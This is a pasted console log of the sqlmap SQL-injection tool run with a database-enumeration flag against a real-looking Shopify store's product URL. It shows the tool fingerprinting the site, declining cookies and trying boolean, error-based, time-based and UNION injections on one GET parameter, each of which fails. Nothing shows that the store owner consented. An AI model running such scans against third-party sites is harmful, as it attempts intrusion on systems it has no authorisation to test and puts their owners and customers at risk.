 C:\sqlmapproject-sqlmap-853cb3f>sqlmap.py -u https://pawsitivero.myshopify.com/products/tiaki-ecophant-jucarie-din-plu%C8%99-pentru-caini?pr_prod_strat=collection_fallb
ack&pr_rec_id=8efe30014&pr_rec_pid=8952595677527&pr_ref_pid=8953176949079&pr_seq=uniform -dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.4.1#dev}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, s
tate and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:47:50 /2024-04-12/
[14:47:50] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('secure_customer_sig=;localization=RO;cart_currency=RON;_cmp_a=%7B%22purpo...3Afalse%7D;_tracking_co
nsent=%7B%22regio...2%7D%7D%7D;_shopify_y=0c61fcd2-3d...bb84b5db5b;_shopify_s=d2b3fe11-31...1ba71feb14;_orig_referrer=;_landing_page=%2Fproducts...n_fallback'). Do you
want to use those [Y/n] n
[14:50:45] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:50:45] [INFO] testing if the target URL content is stable
[14:50:46] [INFO] target URL content is stable
[14:50:46] [INFO] testing if GET parameter 'pr_prod_strat' is dynamic
[14:50:47] [WARNING] GET parameter 'pr_prod_strat' does not appear to be dynamic
[14:50:48] [WARNING] heuristic (basic) test shows that GET parameter 'pr_prod_strat' might not be injectable
[14:50:50] [INFO] testing for SQL injection on GET parameter 'pr_prod_strat'
[14:50:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:50:54] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:50:55] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:50:56] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[14:50:57] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[14:50:59] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[14:51:00] [INFO] testing 'Generic inline queries'
[14:51:00] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[14:51:01] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[14:51:02] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[14:51:02] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:51:03] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[14:51:04] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind (IF)'
[14:51:05] [INFO] testing 'Oracle AND time-based blind'
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you want to reduce the number of requests? [Y/n]
y
[14:53:11] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[14:53:12] [WARNING] GET parameter 'pr_prod_strat' does not seem to be injectable